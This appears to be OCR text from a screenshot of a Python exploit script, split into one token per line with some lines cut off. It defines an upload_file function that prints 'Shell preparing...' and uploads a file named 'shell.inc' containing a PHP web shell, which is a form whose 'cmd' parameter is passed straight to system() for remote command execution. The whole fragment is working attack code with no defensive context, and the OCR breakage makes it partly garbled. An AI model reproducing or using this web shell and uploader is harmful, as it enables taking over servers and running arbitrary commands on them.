
return
None
def
upload_file
(
session
,
 url
)
:
# Dosya içeriğini ve adını belirle
print
(
"Shell preparing..."
)
time
.
sleep
(
3
)
files 
=
{
'upload[]'
:
(
'shell.inc'
,
<body>

<form method="GET" name="<?php ech
<input type="TEXT" name="cmd" auto
<input type="SUBMIT" value="Execute
</form>

<pre>

<?php

if(isset($_GET['cmd']))

{

system($_GET['cmd']);

}

?>

</pre>
